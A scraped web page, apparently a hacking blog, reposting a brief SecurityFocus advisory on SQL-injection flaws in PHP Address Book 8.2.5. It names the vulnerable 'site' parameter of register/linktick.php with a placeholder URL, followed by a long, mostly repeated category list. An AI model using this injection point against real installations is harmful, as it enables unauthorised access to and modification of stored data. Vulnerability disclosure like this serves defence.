source: https://www.securityfocus.com/bid/58911/info
PHP Address Book is prone to multiple SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied input.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
PHP Address Book 8.2.5 is vulnerable; other versions may also be affected.
http://www.example.com/addressbook/register/linktick.php?site={insert}
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863153192
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
-
View a category
- Categories
- Hacker
- Alibaba AnyProxy fetchBody
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
